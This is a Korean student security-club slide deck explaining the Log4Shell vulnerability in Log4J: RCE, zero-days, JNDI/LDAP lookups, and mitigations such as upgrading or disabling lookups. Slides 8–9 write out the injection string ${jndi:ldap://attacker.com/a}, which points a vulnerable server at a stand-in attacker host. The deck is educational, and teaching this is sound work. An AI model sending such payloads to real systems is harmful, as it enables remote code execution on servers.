Slide 1


Log4J
유한대학교 컴퓨터소프트웨어공학과
레퍼런스동아리 보안 팀

Slide 2
RCE(Remote Code Execution)
조작된 웹페이지나 이미지 파일을 보는 것만으로도 외부에서 전송된 코드가 실행되는 취약점을 의미함.
원격지에서 임의의 공격 명령 실행이 가능한 취약점.
해커가 원격으로 자신의 서버에서 마음대로 코드를 돌릴 수 있음.
Db데이터를 변경/삭제하거나 모든 정보 암호화 후 금전 요구 등

Slide 3
RCE 발생 이전의 공격 방식
로컬 취약점 공격 : 취약점 공격이 공격 대상 자체에서 실행됨
원격 취약점 공격 : 공격자의 컴퓨터에서 실행되어 다른 컴퓨터를 공격 대상으로 함.
RCE의 경우 원격 취약점 공격 방식임

Slide 4
제로데이 공격
소프트웨어의 취약점을 공격하는 기술적 위협
해당 취약점에 대한 패치가 나오지 않은 시점에서 이루어짐
해당 취약점이 이미 노출되어 해킹에 사용되어 있어 고칠 시간이 0임을 뜻함.

Slide 5
Log4J
쉽게 말해 자바로 만들어진 앱에서 로그를 기록해주는 프로그램
이벤트 로그의 경우 시스템 실행 시 발생하는 이벤트(ex 마우스 클릭)를 기록하며 시스템 활동을 이해하고 문제를 진단하는 데 사용됨.
이클립스, 안드로이드 스튜디오 등에 추가해서 프로그램 실행 시 자동으로 지정한 경로에 로그를 저장해주는 기능을 한다.
프로그램에서 사용자가 입력한 정보를 신뢰하여 자신의 서버 내에서 사용자가 입력한 url을 실행시켜 버리는 취약점이 발생하였다.

Slide 6
Log4Shell
log4j 프로그램에서 발견된 취약점의 명칭
제로데이 RCE 취약점에 해당됨.
시스템의 결함을 오직 해커만 알고 있는 경우

Slide 7
Log4Shell
알리바바 보안팀에 의해 처음 발견됨
2021년 12월 9일에 발견되었으나 12월 1일부터 사용되고 있었음
자바가 쓰이는 곳에서 매우 자주 쓰이는 패키지, 로그의 프레임 워크, 로그를 포멧팅, 필터링하여 어플리케이션 파일로 기록.
로그파일 : 서버에 일어나는 모든 일을 저장한 수백 수천개의 기록
인터넷에 연결된 모든 APK는 로그 기록을 사용하며 자바를 쓰는 APK는 Log4J를 사용.

Slide 8
Log4Shell 공격이 이루어지는 과정
신뢰할 수 없는 사용자 입력 : 유저가 입력하는 데이터들은 절대 백엔드에서 실행하지 않음.
신뢰한다면 누구든 서버에서 코드를 실행 가능함.
Log4J에 존재하는 Lookups라는 기능은 어느정도 유저의 입력을 신뢰함.
공격자가 서버에 ${jndi:ldap://attacker.com/a}가 포함된 문자열로 요청을 보내면, Log4J는 이걸 로그에 넣고 해당 url을 불러온다.

Slide 9
jndi:ldap
Jndi : 디렉터리 서비스에서 제공하는 데이터 및 객체를 발견하고 참고하기 위한 자바 API. 자바 애플리케이션을 외부 디렉터리 서비스에 연결하는 용도로 사용함. 공격자가 이 경로를 자신의 서버로 지정하면 취약점이 있는 서버가 공격자의 서버에서 다운받게 됨.
Idap : 디렉터리 서비스를 조회하고 수정하는 응용 프로토콜.
${jndi:ldap://attacker.com/a}은 특정 url을 실행시키는 명령어
url 내용이 코드 실행일 경우 url이 실행되면서 문제가 발생한다.

Slide 10

전체 흐름도

Slide 11
컴퓨터 사상 최악의 취약점
Log4J는 자바 기반의 소프트웨어에서 굉장히 광범위하게 쓰이는 라이브러리임.
공격 방법이 너무 쉬움. 문자열 날리기 -> 공격 성공!
내 소프트웨어가 이미 공격 당했는지 Log4J를 사용하기 시작한 시점부터 분석해야 함. 10년간 사용 -> 10년치의 로그 분석
국정원 긴급 점검결과 현재 국가/공공기관 대상 피해는 발견 안됨.

Slide 12
해결 방법
JDNI 취약점이 해결된 버전으로 업그레이드한다.
자바 어플리케이션 실행시 옵션으로 JAVA_OPTS =-Dlog4j2.formatMsgNoLookups=true를 넘겨서 lookup을 못하게 하는 방법

Slide 13

감사합니다
내용 출처 : https://www.youtube.com/watch?v=qaeLkwhHZTo&t=12s
내용 출처 : https://youtu.be/kwS3twdVsko

